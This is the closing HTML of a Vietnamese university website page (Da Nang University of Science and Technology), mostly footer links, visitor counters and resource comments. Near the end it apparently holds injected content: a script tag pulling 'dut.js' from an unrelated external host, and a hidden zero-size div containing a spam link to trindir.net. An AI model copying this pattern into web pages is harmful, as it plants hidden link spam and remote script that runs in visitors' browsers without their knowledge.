                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.145.953</b></li>
                    <li>Đang online: <b>31</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div><!-- End_Module_438 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBannerEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooterEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKNewsEN/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>